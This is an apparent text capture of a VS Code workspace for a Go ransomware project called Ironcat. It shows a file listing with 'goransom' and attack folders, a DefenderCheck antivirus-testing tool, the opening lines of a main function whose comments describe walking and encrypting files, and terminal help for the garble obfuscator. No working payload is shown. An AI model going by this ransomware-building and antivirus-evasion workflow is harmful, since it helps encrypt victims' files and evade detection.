 File Edit Selection View Go Run Terminal Help
iaiprv1.1.go - IRONCAT-ETERNAL - Visual Studio Code
EXPLORER
OPEN EDITORS
iaiprv1.1.go IC... 2, U
IRONCAT-ETERNAL
fluffykitty
goransom
IC-MORPHEUS
IC-public-release
ironcat_attack
ironcat_v1_2020\src
old-variations-v1
iaiprv1.1.exe U
iaiprv1.1.go 2, U
iaiprv1.1.zip U
iaiprv1.exe
iaiprv1.zip
main.go 1
barncat.exe
brandnewcat.exe
catamorph.exe
DefenderCheck.exe U
49
iaiprv1.1.go 2, U
IC-public-release > ironcat_v1_2020 > src > iaiprv1.1.go > main
252 }
253
254 func main() {
255 //function test -- remove for live
256 fmt.Println("Ironcat go pew pew!")
257
258 //code from main encryption -- key leveraged generated in frist part of main
259
260 fmt.Println("Starting the application...")
261
262 // for loop for enshwypting files with filewalk
263
264 // use key for file encyrption -> key works
265 // arg 1 is mode, arg 2 is the passphrase
266
267 args := os.Args[1:]
268
269 if len(args) < 1 {
270 fmt.Printf("I am Ironcat, and you're not.")
TERMINAL DEBUG CONSOLE PROBLEMS 5 OUTPUT
pwsh - IC-public-release
Obfuscate literals such as strings
seed value
Provide a base64-encoded seed, e.g. -seed=o9WDTZ4CN4w
For a random seed, provide -seed=random
tiny
Optimize for binary size, losing some ability to reverse the process
more information, see https://github.com/burrowers/garble.
E:\1-ironcat-data\IRONCAT-ETERNAL\IC-public-release>
Error loading workspace: gopls was not able to find modules in your workspace. Wh
Tab Size: 4 UTF-8 LF Go